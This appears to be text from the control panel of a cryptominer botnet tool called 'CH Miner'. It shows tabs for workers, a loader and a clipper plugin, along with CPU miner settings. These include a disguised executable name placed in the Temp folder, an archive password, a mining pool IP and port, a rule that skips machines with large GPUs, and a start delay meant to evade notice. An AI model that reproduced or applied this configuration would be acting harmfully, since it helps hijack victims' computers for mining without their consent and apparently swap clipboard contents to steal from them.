 CH MINER CONTROL | PANEL VERSION: 4.0 / .NET 4.X C# © BY @CHMINER 2021
Workers Logs Tasks Loader Auto-Start CPU Miners Auto-Start GPU Miners Settings Server Clipper [PRIVATE PLUGIN]
CPU Miner
C:\Users\Administrator\Desktop\RtkSmbus.zip
Archive password erfgtyujJY34ty
Install Patch C:/Users/AppData/Local/Temp / Drive CPU API Cloud / RtkSmbus .exe
Start parameters --url 135.181.9.248:3333 --donate-level 1
Do not install if GPU is more than 6GB
Delay before starting mining 48 + - Seconds
Auto-Start
Save Settings